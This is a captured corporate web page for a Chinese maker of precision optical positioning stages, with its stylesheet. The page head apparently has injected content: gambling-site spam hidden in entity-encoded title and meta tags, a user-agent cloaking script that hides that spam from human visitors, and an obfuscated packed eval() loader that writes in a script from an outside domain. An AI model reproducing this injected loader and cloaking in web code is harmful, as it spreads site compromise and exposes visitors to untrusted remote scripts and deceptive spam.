

--- FILE ---
content_type: text/html
request_url: http://bjjyjl.cn/Home/Product/show.html?id=403
body_size: 6380
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/><!--移动设备优先-->
<title>&#111;&#98;&#20307;&#32946;&#183;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#79;&#66;&#32;&#83;&#80;&#79;&#82;&#84;&#83;</title>
<meta name="keywords" content="&#79;&#66;&#20307;&#32946;&#23448;&#32593;&#44;&#79;&#66;&#20307;&#32946;&#97;&#112;&#112;&#44;&#79;&#66;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#24179;&#21488;&#30331;&#24405;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#26368;&#26032;&#32593;&#22336;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#97;&#112;&#112;&#25163;&#26426;&#29256;&#19979;&#36733;"/>
<meta name="description" content="&#79;&#66;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#83;&#69;&#79;&#25512;&#33616;&#22823;&#99;&#9917;&#65039;&#9989;&#26159;&#20013;&#22269;&#36229;&#32423;&#20449;&#35465;&#24179;&#21488;&#12290;&#111;&#98;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#26159;&#26435;&#23041;&#20307;&#32946;&#24179;&#21488;&#44;&#25552;&#20379;&#111;&#98;&#20307;&#32946;&#23448;&#32593;&#44;&#111;&#98;&#20307;&#32946;&#97;&#112;&#112;&#44;&#111;&#98;&#20307;&#32946;&#23448;&#32593;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#24179;&#21488;&#30331;&#24405;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#26368;&#26032;&#32593;&#22336;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#97;&#112;&#112;&#25163;&#26426;&#29256;&#19979;&#36733;&#31561;&#44;&#111;&#98;&#27431;&#23453;&#20307;&#32946;&#20026;&#24744;&#50;&#52;&#23567;&#26102;&#26381;&#21153;&#65292;&#27426;&#36814;&#21508;&#20301;&#20251;&#38386;&#26469;&#32447;&#19978;&#30331;&#24405;&#20307;&#39564;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="北京江云聚力科技有限公司--首页"}</script>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<meta content="北京江云聚力科技有限公司" name="keywords"/>
<meta content="北京江云聚力科技有限公司，致力于光学仪器，精密机械的研发、制造、销售和技术服务。公司经营范围：精密光学机械系列，成套定位系统和解决方案，光学元器件，光学平台等.我们的目标是：品质更高，反应更快，服务 更好。以优良的品质取信用户，以服务打动用户，以价格取悦用户，急客户所急，想客户所想，致力于服务和促进中国光电子与光通信领域的科研与产业的进步与发展。" name="description"/>
<link href="/Public/home/css/swiper.min.css" rel="stylesheet"/>
<!-- jQuery文件。务必在bootstrap.min.js 之前引入 -->
<script src="/Public/home/js/jquery-1.8.3.min.js"></script>
<script src="/Public/home/js/index.js"></script>
<script src="/Public/home/js/swiper.min.js"></script>
<link href="/Public/home/css/index.css" rel="stylesheet"/>
</head>
<body>
<div class="title">
<div class="title1">
<p>品质更高，反应更快，服务更好，北京江云聚力科技有限公司欢迎您！</p>
<p><img src="/Public/home/images/telp_03.png"/>热线电话：18611310371<a class="xiazai yangce" href="https://share.weiyun.com/52RERAZ" target="_blank"><img src="/Public/home/images/zixun_06.png"/>样册下载</a></p>
</div>
</div>
<header>
<div class="header-left">
<a href="/Home/Index/index.html"><img src="/Uploads/2019-02-15/5c6688ab56f49.png"/></a>
</div>
<ul class="header-center">
<li><a href="/Home/Index/index.html">首页</a></li>
<li>
<a href="/Home/About/gsgk.html">关于我们</a>
<div class="xiala">
<div class="xiala1">
<a href="/Home/About/gsgk/id/1.html">公司概况</a>
</div><div class="xiala1">
<a href="/Home/About/gsgk/id/364.html">企业文化</a>
</div><div class="xiala1">
<a href="/Home/About/gsgk/id/365.html">组织架构</a>
</div><div class="xiala1">
<a href="/Home/About/gsgk/id/742.html">办公环境</a>
</div> <!--<div class="xiala1">
					<a href="/Home/About/zizhi.html">企业资质</a>
				</div>-->
</div>
</li>
<li><a href="/Home/Product/index.html">产品展示</a>
<div class="xiala bigXiala cf">
<div class="list list1 fl">
<h3>特种产品</h3>
<div class="aBox">
<a href="/Home/Product/index.html?cid=139">无磁转台</a><a href="/Home/Product/index.html?cid=149">高低温转台</a><a href="/Home/Product/index.html?cid=150">真空转台</a><a href="/Home/Product/index.html?cid=151">雷达转台</a> </div>
</div><div class="list list2 fl">
<h3>电动位移台系列</h3>
<div class="aBox">
<a href="/Home/Product/index.html?cid=70">精密电控旋转台</a><a href="/Home/Product/index.html?cid=71">精密电控平移台</a><a href="/Home/Product/index.html?cid=72">精密电控角位台</a><a href="/Home/Product/index.html?cid=80">精密电控升降台</a><a href="/Home/Product/index.html?cid=73">精密电控整体位移台</a><a href="/Home/Product/index.html?cid=78">电控组合台</a><a href="/Home/Product/index.html?cid=79">运动控制器</a> </div>
</div><div class="list list3 fl">
<h3>手动位移台系列</h3>
<div class="aBox">
<a href="/Home/Product/index.html?cid=95">手动旋转台</a><a href="/Home/Product/index.html?cid=106">手动平移台</a><a href="/Home/Product/index.html?cid=107">手动角位台</a><a href="/Home/Product/index.html?cid=108">手动升降台</a><a href="/Home/Product/index.html?cid=109">手动倾斜台</a><a href="/Home/Product/index.html?cid=110">手动整体位移台</a><a href="/Home/Product/index.html?cid=111">手动多维组合台</a> </div>
</div><div class="list list4 fl">
<h3>光学平台系列</h3>
<div class="aBox">
<a href="/Home/Product/index.html?cid=97">光学平板</a><a href="/Home/Product/index.html?cid=135">光学平台</a> </div>
</div>
</div>
</li>
<li><a href="/Home/Classic/index.html">成功案例</a>
<div class="xiala">
<div class="xiala1">
<a href="/Home/Classic/index.html?cid=21">科研客户</a>
</div><div class="xiala1">
<a href="/Home/Classic/index.html?cid=22">高校案例</a>
</div><div class="xiala1">
<a href="/Home/Classic/index.html?cid=104">工业客户</a>
</div> </div>
</li>
<li><a href="/Home/News/index.html">公司新闻</a>
<div class="xiala">
<div class="xiala1">
<a href="/Home/News/index.html?cid=17">公司新闻</a>
</div> </div>
</li>
<li><a href="/Home/Fang/index.html">服务支持</a></li>
<li><a href="/Home/Contact/index.html">联系我们</a>
<div class="xiala">
<div class="xiala1">
<a href="/Home/Contact/index.html">联系方式</a>
</div>
<div class="xiala1">
<a href="/Home/Contact/liu.html">在线留言</a>
</div>
<div class="xiala1">
<a href="/Home/Contact/ren.html">人才招聘</a>
</div>
</div>
</li>
</ul>
<div class="header-right">
<form action="/Home/Product/sou.html" method="get">
<input name="keyword" placeholder="输入内容搜索" type="text"/>
<button><img src="/Public/home/images/sousuo_03.png"/></button>
</form>
</div>
</header>
<div class="swiper-container swiper-container1">
<div class="swiper-wrapper">
<div class="swiper-slide"><a href="" target="_blank"><img src="/Uploads/2022-10-26/6358dbbb444fe.jpg"/></a></div> </div>
<!-- 如果需要分页器 -->
<div class="swiper-pagination"></div>
<!-- 如果需要导航按钮 -->
<div class="swiper-button-prev"></div>
<div class="swiper-button-next"></div>
</div>
<div class="main">
<div class="chanpin">
<div class="xinwen">
<div class="swiper-container swiper-container2">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="xinwen1">
<p><a href="/Home/News/show.html?id=748"><img src="/Public/home/images/xinwen_03.jpg"/>我司将参加第22届中国光博会</a></p>
<p><a href="/Home/News/show.html?id=748">2020-09-04 14:35:55</a></p>
</div>
<img class="img1" src="/Public/home/images/border_03.jpg"/><div class="xinwen1">
<p><a href="/Home/News/show.html?id=727"><img src="/Public/home/images/xinwen_03.jpg"/>我司将参加第21届中国光博会</a></p>
<p><a href="/Home/News/show.html?id=727">2019-06-27 14:28:43</a></p>
</div>
<img class="img1" src="/Public/home/images/border_03.jpg"/> </div>
<div class="swiper-slide">
</div>
</div>
</div>
</div>
<div class="biaoti">
<p><img src="/Public/home/images/biaoti_03.png"/></p>
<h2>产品中心</h2>
</div>
<div class="neirong">
<ul class="neirong1">
<li><a href="javascript:;" onclick="cate(100)">特种产品</a></li><li><a href="javascript:;" onclick="cate(69)">电动位移台系列</a></li><li><a href="javascript:;" onclick="cate(7)">手动位移台系列</a></li><li><a href="javascript:;" onclick="cate(11)">光学平台系列</a></li> </ul>
<ul class="neirong2" id="title">
<li>
<a href="/Home/Product/show.html?id=403">
<img src="/Uploads/2019-04-29/5cc6bce2b866b.jpg"/>
<p>HT100VA60精密剪式电动升降台</p>
</a>
</li><li>
<a href="/Home/Product/show.html?id=381">
<img src="/Uploads/2019-04-29/5cc6a5246ab13.jpg"/>
<p>HT110TA系列精密重载型电动平移台</p>
</a>
</li><li>
<a href="/Home/Product/show.html?id=406">
<img src="/Uploads/2019-04-29/5cc6bd504dbd2.jpg"/>
<p>HT200VA100导柱型精密电动升降台</p>
</a>
</li><li>
<a href="/Home/Product/show.html?id=393">
<img src="/Uploads/2019-05-21/5ce3c77c55d01.jpg"/>
<p>机械臂平移台系列</p>
</a>
</li><li>
<a href="/Home/Product/show.html?id=548">
<img src="/Uploads/2019-05-20/5ce21e5635a89.jpg"/>
<p>HT03RA系列普通型电动旋转台</p>
</a>
</li><li>
<a href="/Home/Product/show.html?id=552">
<img src="/Uploads/2020-03-12/5e69e0e686766.jpg"/>
<p>HT05RA系列多维电动旋转台</p>
</a>
</li> </ul>
</div>
</div>
</div>
<script>
function cate(id){
  $('#title').html('');
  var id=id;
 $.post("/Home/Index/product",{"id":id},function(data){
    var title='';
	var res = eval("("+data+")");
	for(i=0;i<res.length;i++){
	 title +='<li><a href="/Home/Product/show?id='+res[i]['a_id']+'"><img src="'+res[i]['a_pic']+'"><p>'+res[i]['a_title']+'</a></li>';
	}
    $('#title').html(title);
 })
}
</script>
<!--联系我们-->
<div class="index_lxwm" style="display:none;">
<div class="huoban1">
<div class="biaoti">
<p><img src="/Public/home/images/biaoti1_022.png"/></p>
<h2>联系我们</h2>
</div>
</div>
<div class="index_lxwm2">
<ul>
<li>
<img src="/Public/home/images/icon_07.png"/>
<p>电话</p>
<p>18611310371</p>
</li>
<li>
<img src="/Public/home/images/icon_09.png"/>
<p>邮箱</p>
<p>pengna.wu@bjjyjl.cn</p>
</li>
<li>
<img src="/Public/home/images/icon_11.png"/>
<p>地址</p>
<p>河北省燕郊经济开发区神威北路华隆工业园3号办公楼1层</p>
</li>
<li>
<img src="/Public/home/images/icon_13.png"/>
<p>传真</p>
<p></p>
</li>
</ul>
</div>
</div>
<!--公司新闻-->
<div class="index_news">
<div class="huoban1">
<div class="biaoti">
<p><img src="/Public/home/images/biaoti1_03.png"/></p>
<h2>公司新闻</h2>
</div>
</div>
<div class="index_news2">
<ul>
<li>
<a href="/Home/News/show/cid/17/id/748.html">
<div class="index_news_time">
<p>04</p>
<p>2020.09</p>
</div>
<div class="index_news_nr">
<div class="index_news_title">
<m>公司</m>我司将参加第22届中国光博会                    </div>
<div class="index_news_text">
</div>
</div>
</a>
</li><li>
<a href="/Home/News/show/cid/17/id/727.html">
<div class="index_news_time">
<p>27</p>
<p>2019.06</p>
</div>
<div class="index_news_nr">
<div class="index_news_title">
<m>公司</m>我司将参加第21届中国光博会                    </div>
<div class="index_news_text">
</div>
</div>
</a>
</li> </ul>
</div>
<div style="clear:both;"></div>
<div class="index_news_more"><a href="/Home/News/index.html">更多</a></div>
</div>
<div class="huoban">
<div class="huoban1">
<div class="biaoti">
<p><img src="/Public/home/images/biaoti1_03.png"/></p>
<h2>合作伙伴</h2>
</div>
<p class="p1">  公司秉承“专业、创新、诚信、共赢”的经营理念，
以用户三个满意： “产品质量满意， 先进技术满意，售后服务满意 ” 为基本原则。
愿与各界同行携手共进为中国公共安全事业做出贡献！</p>
<ul class="huoban2">
<li><a href="" target="_blank"><img src="/Uploads/2019-03-28/5c9c933f2a1ad.jpg"/></a></li><li><a href="" target="_blank"><img src="/Uploads/2019-03-28/5c9c92718c0e2.jpg"/></a></li><li><a href="" target="_blank"><img src="/Uploads/2019-03-28/5c9c92077ca28.jpg"/></a></li><li><a href="" target="_blank"><img src="/Uploads/2019-03-28/5c9c85dc0d759.jpg"/></a></li><li><a href="" target="_blank"><img src="/Uploads/2019-03-28/5c9c8541ee175.jpg"/></a></li><li><a href="" target="_blank"><img src="/Uploads/2019-03-28/5c9c846f4bfda.jpg"/></a></li><li><a href="" target="_blank"><img src="/Uploads/2019-03-28/5c9c84e586975.jpg"/></a></li><li><a href="" target="_blank"><img src="/Uploads/2019-03-28/5c9c83f30a7f3.jpg"/></a></li><li><a href="" target="_blank"><img src="/Uploads/2019-03-28/5c9c808058f59.jpg"/></a></li><li><a href="" target="_blank"><img src="/Uploads/2019-03-28/5c9c8370e7e78.jpg"/></a></li>
</ul>
</div>
</div>
<footer>
<div class="footer1">
<div class="wenben">
<div class="wenben1">
<p><img src="/Public/home/images/footer_03.png"/>关于我们</p>
<ul>
<li><a href="/Home/About/gsgk.html">公司概况</a></li>
<li><a href="/Home/About/fzlc.html">发展历程</a></li>
<li><a href="/Home/About/zizhi.html">企业资质</a></li>
</ul>
</div>
<div class="wenben1">
<p><img src="/Public/home/images/footer_03.png"/>成功案例</p>
<ul>
<li><a href="/Home/Classic/index.html?cid=21">科研客户</a></li><li><a href="/Home/Classic/index.html?cid=22">高校案例</a></li><li><a href="/Home/Classic/index.html?cid=104">工业客户</a></li>
</ul>
</div>
<div class="wenben1">
<p><img src="/Public/home/images/footer_03.png"/>公司新闻</p>
<ul>
<li><a href="/Home/News/index.html?cid=17">公司新闻</a></li>
</ul>
</div>
<div class="wenben1">
<p><img src="/Public/home/images/footer_03.png"/>服务支持</p>
<ul>
<!--<li><a href="/Home/Product/index.html?cid=1">1</a></li><li><a href="/Home/Product/index.html?cid=2">2</a></li><li><a href="/Home/Product/index.html?cid=�">�</a></li><li><a href="/Home/Product/index.html?cid="></a></li><li><a href="/Home/Product/index.html?cid="></a></li><li><a href="/Home/Product/index.html?cid=1">1</a></li><li><a href="/Home/Product/index.html?cid="></a></li><li><a href="/Home/Product/index.html?cid="></a></li><li><a href="/Home/Product/index.html?cid="></a></li><li><a href="/Home/Product/index.html?cid="></a></li><li><a href="/Home/Product/index.html?cid=0">0</a></li><li><a href="/Home/Product/index.html?cid=0">0</a></li><li><a href="/Home/Product/index.html?cid=0">0</a></li><li><a href="/Home/Product/index.html?cid=0">0</a></li><li><a href="/Home/Product/index.html?cid=0">0</a></li><li><a href="/Home/Product/index.html?cid=0">0</a></li><li><a href="/Home/Product/index.html?cid=1">1</a></li><li><a href="/Home/Product/index.html?cid=2">2</a></li><li><a href="/Home/Product/index.html?cid=2">2</a></li>	-->
</ul>
</div>
<div class="wenben1">
<p><img src="/Public/home/images/footer_03.png"/>联系我们</p>
<ul>
<li><a href="/Home/Contact/ren.html">人才招聘</a></li>
<li><a href="/Home/Contact/liu.html">在线留言</a></li>
<li><a href="/Home/Contact/index.html">联系方式</a></li>
</ul>
</div>
<div class="wenben2">
<div class="left">
<p><img src="/Public/home/images/footer1_03.png"/>联系方式</p>
<p>18611310371</p>
<p><a href="javascript:;"><img src="/Public/home/images/zixun_03.png"/>立即咨询</a></p>
<!--<p><a href="https://share.weiyun.com/52RERAZ"><img src="/Public/home/images/zixun_06.png">样册下载</a></p>-->
</div>
<!--<div class="right">
					<img src="">
					<p>扫描二维码 关注我们</p>
				</div>-->
</div>
</div>
</div>
<div class="footer2">
<p class="p1">
<a href="" target="_blank">中安网 </a><a href="" target="_blank">公安部第一研究所 </a><a href="" target="_blank">中国警察网 </a><a href="" target="_blank">中华人民共和国公安部 </a>
</p>
<div class="dibu">
<p>©2018 jiangyunguangdian all rights reserved 北京江云聚力科技有限公司 <a href="http://beian.miit.gov.cn" style="color: rgb(255, 255, 255); text-decoration: underline;" target="_blank">京ICP备19009285号-1</a></p>
</div>
</div>
</footer>
<link href="/Public/home/css/lanren.css" rel="stylesheet" type="text/css"/>
<div id="rightArrow"><a href="javascript:;" title="在线客户"></a></div>
<div id="floatDivBoxs">
<div class="floatDtt">在线客服</div>
<div class="floatShadow">
<ul class="floatDqq">
<!--<li><a target="_blank" href="tencent://message/?uin=1831219133&Site=sc.chinaz.com&Menu=yes"><img src="/Public/home/images/qq.png" align="absmiddle">在线客服</a></li>-->
<li><a href="tencent://message/?uin=369532432&amp;Site=sc.chinaz.com&amp;Menu=yes" target="_blank"><img align="absmiddle" src="/Public/home/images/qq.png"/>在线客服</a></li>
<li><a href="tencent://message/?uin=2936545365&amp;Site=sc.chinaz.com&amp;Menu=yes" target="_blank"><img align="absmiddle" src="/Public/home/images/qq.png"/>在线客服</a></li>
</ul>
<div class="floatDtxt">热线电话</div>
<div class="floatDtel"><img alt="" src="/Public/home/images/online_phone.png" width="155"/></div>
<!--<div class="floatImg"><img src="/Public/home/images/erweima.jpg" width="100%">微信公众账号</div>-->
</div>
</div>
<script src="/Public/home/js/jquery-1.9.1.min.js"></script>
<script>
$(function(){
	var flag=0;
	$('#rightArrow').on("click",function(){
		if(flag==1){
			$("#floatDivBoxs").animate({right: '-175px'},300);
			$(this).animate({right: '-5px'},300);
			$(this).css('background-position','-50px 0');
			flag=0;
		}else{
			$("#floatDivBoxs").animate({right: '0'},300);
			$(this).animate({right: '170px'},300);
			$(this).css('background-position','0px 0');
			flag=1;
		}
	});
	$('#rightArrow').click();
});
</script>
<div style="height:40px; width:100%;"></div>
<div style=" position:fixed; bottom:0px; height:40px; line-height:40px; background:#0a6fa7; width:100%; color:#fff; margin:0 auto;">
<p style="width:1200px; margin:0 auto; text-align:center;">北京江云聚力科技有限公司 © 版权所有 违者必究  电话： 18611310371  传真：   邮箱： pengna.wu@bjjyjl.cn  <a href="http://beian.miit.gov.cn" style="color: rgb(255, 255, 255); text-decoration: underline;" target="_blank">京ICP备19009285号-1</a></p>
</div>
<div class="ly_tanceng">
<div class="liuyan2">
    	请完善信息
        <img class="del" height="20" src="/Public/home/images/guanbi.png" width="20"/>
</div>
<form action="" id="xz_form" method="post" name="xz_form">
<input id="href" name="href" type="hidden"/>
<div class="liuyan">
<span>姓名：</span><input class="input" id="name" name="name" type="text"/>
</div>
<div class="liuyan">
<span>*电话：</span><input class="input" id="tel" name="tel" type="text"/>
</div>
<div class="liuyan">
<span>公司名称：</span><input class="input" id="gs_name" name="gs_name" type="text"/>
</div>
<div class="liuyan2">
<a href="javascript:;" onclick="submission();">提交</a>
</div>
</form>
</div>
<div class="tanceng_bj"></div>
</body>
<script>
$(function() {
	$('.tab-box p a').each(function(){
		var href = $(this).attr("href");
			// location.href = href; 
		if(href !=''){
			$(this).attr("data-href",href)
			$(this).attr('href','javascript:;');
		}
	});
	$('.tab-box p a').click(function(){
		  var href = $(this).data('href');
			location.href = href; 
		  $('#href').val(href);
		  // $('.ly_tanceng').show();
		  // $('.tanceng_bj').show();
		  
	});
	$('.ly_tanceng .liuyan2 .del').click(function(){
		 $('.ly_tanceng').hide();
		 $('.tanceng_bj').hide();
	});
	
	// $('.xiazai').click(function(){
	// 	  var href = $(this).data('href');
	// 	  $('#href').val(href);
	// 	  $('.ly_tanceng').show();
	// 	  $('.tanceng_bj').show();
		  
	// });
	
});
function submission(){
	if (document.xz_form.tel.value.length==0){
		alert('请输入您的电话')
		document.xz_form.tel.focus();
		return false;
	}
	var data = $('#xz_form').serialize();
	$.ajax({
		url:"/Home/index/space.html",
		data:data,
		dataType:'json',
		type:'post',
		success:function(result){
			if(result['state']==200){
				 var href=$('#href').val();
				 location.href = href; 
				 $('.ly_tanceng').hide();
		 		 $('.tanceng_bj').hide();
			}
		}
	});
}
</script>
<style>
.ly_tanceng{ display:none; width:320px; height:220px; position:fixed; z-index:100; background:#fff; top:50%; right:50%; margin-top:-110px; margin-right:-150px;border-radius:5px; }
.ly_tanceng .liuyan2{ height:50px; line-height:50px; text-align:center; font-size:18px; position:relative;}
.ly_tanceng .liuyan2 .del{position:absolute; top:5px; right:5px;}
.ly_tanceng .liuyan{ height:40px; line-height:40px;}



.ly_tanceng .liuyan span{ width:100px; text-align:right; display:block; height:30px; float:left; font-size:16px; line-height:30px;}
.ly_tanceng .liuyan .input{ width:200px; text-align:left; display:block; height:30px; float:left;}
.ly_tanceng .liuyan2 a{ height:30px; line-height:30px; text-align:center; font-size:16px; width:100px; color:#FFF; margin:0 auto; background:#0a6fa7; border-radius:5px; display:block;}

.tanceng_bj{display:none;  background:url(/Public/home/images/bj.png); opacity:0.5; width:100%; height:100%; position:fixed; z-index:99; top:0;}
</style>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?04f62fd0532ab43d44a7b5e453c5434e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://bjjyjl.cn/Public/home/css/index.css
body_size: 1445
content:
@import url(base.css);
.main{
	width:100%;
	background: url(/Public/home/images/main_02.jpg);
	padding-top:129px;
}
.dingwei{
	position: absolute;
	left: 120px;
	width:220px;
	padding:10px 0;
	top:0;
	display: none;
}
.dingwei a{
	font-size:14px;
	color:#616161;
	width:100%;
	background:white;
	padding:10px 0 !important;
	display: inline-block;
}
.dingwei a:hover{
	color:#0a6fa7;
	border-bottom:2px solid white;
}
.chanpin{
	width:1200px;
	margin:0 auto;
	position: relative;
}
.biaoti{
	width:294px;
	margin:0 auto;
	text-align: center;
	padding:0 0 52px 0;
}
.biaoti h2{
	font-size:40px;
	color:#000;
}
.neirong1{
	width:1200px;
	margin:0 auto;
	padding-bottom:32px;
	overflow: hidden;
}
.neirong1 li{
	float:left;
	width:159px;
	height:53px;
	line-height:53px;
	margin-right:14px;	
}
.neirong1 a{
	width:100%;
	text-align: center;
	font-size:18px;
	color:#0a6fa7;
	border:2px solid #0a6fa7;
	display: inline-block;
	border-radius: 4px;
}
.header-ul a{
	padding-bottom: 0;
}
.neirong1 li:last-child{
	margin-right:0;
}
.neirong1 a:hover{
	background:#0a6fa7;
	color:white;
}
.neirong2{
	width:1200px;
	margin:0 auto;
	overflow: hidden;
}
.neirong2 li{
	width:386px;
	background:white;
	text-align: center;
	padding:0px 0 33px 0;
	-webkit-border-radius:4px;
    -moz-border-radius:4px;
    -ms-border-radius:4px;
    -o-border-radius:4px;
     border-radius:4px;
     float:left;
     margin:0 21px 25px 0;
}
.neirong2 li a img{
  width:386px;
  height:296px;
}
.xiala{
	position: absolute;
	z-index: 1;
	background:white;
	width:120px;
	left: -24px;
	padding-bottom:20px;
	display: none;
}
.xiala a{
	padding-bottom:0;
	font-size:14px;
	color:#616161;
}
.xiala1 a:hover{
	color:#0a6fa7;
	border-bottom:2px solid white;
}
.xiala1{
	padding-top:25px;position: relative;
}
.neirong2 li:nth-child(3n+3){
	margin-right:0;
}
.neirong2 li a{
	font-size:18px;
	color:black;
}
.neirong2 p{
	padding-top:25px;
	width:100%;
	border-top:1px solid #f5f5f5;
	/*margin-top:43px;*/
}
.neirong{
	padding-bottom:57px;
}
.huoban{
	width:100%;
	padding-bottom:55px;
	/*background:url(/Public/home/images/bj_02.png) no-repeat 0 343px;*/
	background:url(/Public/home/images/bj_tp.jpg) no-repeat;
}
.huoban1{
	width:1200px;
	margin:0 auto;
}
.huoban1 .biaoti{
	padding:80px 0 50px 0;
}
.huoban1 .p1{
	text-align: center;
	font-size:16px;
	color:#616161;
	width:911px;
	margin:0 auto;
	line-height:25px;
	padding-bottom:30px;
}
.huoban2{
	overflow: hidden;
	width:1200px;
}
.huoban2 li{
	float:left;
	width:223px;
	border:1px solid #f5f5f5;
	-webkit-border-radius:4px;
    -moz-border-radius:4px;
    -ms-border-radius:4px;
    -o-border-radius:4px;
     border-radius:4px;
     margin:0 21px 25px 0;
}
.huoban li:nth-child(5n+5){
	margin-right:0;
}
.swiper-container2{
	position: absolute;
	top: -177px;
	width:1200px;
	margin:0 auto;
	height:80px;
}
.swiper-slide{
	overflow: hidden;
}
.xinwen1{
	width:599px;
	background:white;
	overflow: hidden;
	height:80px;
	line-height:80px;
	padding:0 24px 0 30px;
	cursor: pointer;
	float:left;
}
.xinwen1 p:nth-child(1){
	float:left;
}
.xinwen1 p:nth-child(2){
	float:right;
}
.xinwen1 p img{
	padding-right:11px;
}
.xinwen .img1{
	float:left;
}
.xinwen1 a{
	font-size:16px;
	color:black;
}
.huoban2 li img{
	width:221px;
	height:113px;
}

.index_lxwm{ background:url(../images/bj_06.jpg) no-repeat; height:520px;}
.index_lxwm .biaoti h2{ color:#fff;}
.index_lxwm .index_lxwm2 { width:1200px; margin:0 auto;}
.index_lxwm .index_lxwm2 ul li{ width:25%; float:left; text-align:center; padding:0 2%;}
.index_lxwm .index_lxwm2 ul li p:nth-of-type(1){ font-size:18px; color:#fff; line-height:55px;}
.index_lxwm .index_lxwm2 ul li p:nth-of-type(2){ font-size:21px; color:#fff; line-height:35px; font-weight:bold;}



.index_news{ background:url(../images/bjnews_02.jpg) no-repeat; height:740px;}
.index_news .index_news2 { width:1200px; margin:0 auto;}
.index_news .index_news2 ul li{ height:100px; border-bottom:1px solid #cccccc; margin-top:35px; background:url(../images/icon_33.png) no-repeat right;}
.index_news .index_news2 ul li .index_news_time{ float:left; width:90px; margin:0 auto; text-align:center;}
.index_news .index_news2 ul li .index_news_time p:nth-of-type(1){ font-size:40px; color:#cccccc;}
.index_news .index_news2 ul li .index_news_time p:nth-of-type(2){ font-size:14px; color:#cccccc;}
.index_news .index_news2 ul li .index_news_nr{ float:left; margin-left:30px; width:980px;}

.index_news .index_news2 ul li .index_news_nr .index_news_title m{ font-size:12px; color:#006699; border:1px solid #006699; padding:3px 7px; margin-right:10px;}
.index_news .index_news2 ul li .index_news_nr .index_news_title{ font-size:18px; color:#000000; line-height:36px;}
.index_news .index_news2 ul li .index_news_nr .index_news_text{ font-size:14px; color:#999999; line-height:36px; height:36px; overflow:hidden;}
.index_news .index_news_more{ width:1200px; margin:0 auto; text-align:center; margin-top:55px;}
.index_news .index_news_more a{ font-size:16px; color:#000000; border:1px solid #000000;padding:13px 40px; border-radius:5px;}


.index_news .index_news2 ul li:hover{ background:url(../images/icon_333.png) no-repeat right;}
